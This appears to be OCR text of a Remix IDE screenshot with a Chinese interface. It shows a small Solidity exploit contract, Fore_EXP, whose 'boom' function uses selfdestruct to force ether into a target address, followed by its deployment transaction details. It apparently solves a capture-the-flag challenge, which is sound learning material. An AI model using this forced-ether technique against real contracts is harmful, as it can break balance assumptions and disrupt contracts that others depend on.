 AI
部署 & 发交易
0
Wei
合约
Fore_EXP - Fore_EXP.sol
evm 版本: london
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易
19
i
已部署的合约
2
FORE_EXP AT 0X565...B7061
余额: 0.000000000000000001 ETH
boom
address target
低级交互
i
CALLDATA
Transact
FORE_EXP AT 0X8A7...767F0 (
Compiled
Fore_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Fore_EXP {
5 constructor() payable {} 56081 gas 56000 gas
6
7 function boom(address payable target) external { undefined gas
8 selfdestruct(target);
9 }
0
监听所有交易
按交易哈希或地址搜索
区块哈希 0xed4c6c3ada0f090ba2d7359af11b1ca768ad733fb27f6ac70e515042b4abaeec
区块号 9334293
合约地址 0xe2cdfaa3cc50b3469993f8a018b301232b4c1c8a
from 0xFa1490340AAA139B8402d13c9f54e6738EF22bC3
to Fore_EXP.(constructor)
gas 114727 gas
交易成本 113693 gas
输入 0x608...10033
解码输入 {}
解码输出 -
日志 []
原始日志 []
value 1 wei
>